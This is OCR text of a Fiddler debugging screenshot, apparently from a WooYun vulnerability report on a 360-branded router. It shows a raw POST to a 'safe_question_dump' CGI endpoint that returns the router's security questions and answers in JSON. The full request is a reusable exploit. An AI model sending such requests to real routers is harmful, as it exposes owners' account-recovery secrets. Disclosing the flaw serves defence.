 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
1 200 HTTP 192.168.1.1 /pop_html/protection_ans.html?url=www.b
2 200 HTTP 192.168.1.1 /css/style.css
3 200 HTTP 192.168.1.1 /script/jquery-1.2.6.js
4 200 HTTP 192.168.1.1 /script/language.js
5 200 HTTP 192.168.1.1 /script/language_CN.js
6 200 HTTP 192.168.1.1 /script/cookie.js
7 200 HTTP 192.168.1.1 /images/sec_logo2_1.gif
8 200 HTTP 192.168.1.1 /images/btn2.gif
9 200 HTTP 192.168.1.1 /router/qh_360_safe_question_dump.cgi
10 200 HTTP 192.168.1.1 /router/qh_360_safe_question_dump.cgi
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://192.168.1.1/router/qh_360_safe_question_dump.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.1/pop_html/protection_ans.html?url=www.baidu.com/|ip=192.168.1.100|gw=192.168
Content-Length: 20
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
action=0&dump_flag=1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
{"question0":"我手机号码的后6位？","answer0":"123456","question1":"我身份证号码的后6位？","answer1":"","question2":"我的QQ
号码？","answer2":"","question3":"123","answer3":"","id":"0","enable":"1"}
www.wooyun.org